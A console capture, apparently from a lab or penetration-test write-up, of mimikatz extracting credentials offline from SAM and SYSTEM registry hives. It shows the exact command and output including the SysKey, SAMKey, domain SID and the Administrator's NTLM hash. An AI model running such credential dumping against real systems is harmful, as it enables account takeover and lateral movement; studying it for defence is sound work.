 C:\Users\Administrator\Desktop>mimikatz.exe "lsadump::sam /sam:sam.hive /system:
system.hive"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:sam.hive /system:system.hive
Domain : DC
SysKey : 3204c70612519e079470bb45955b51b9
Local SID : S-1-5-21-2422793997-1015683350-1019846931
SAMKey : 97a0f7d11edce77ea0a4d9b417639753
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest
mimikatz #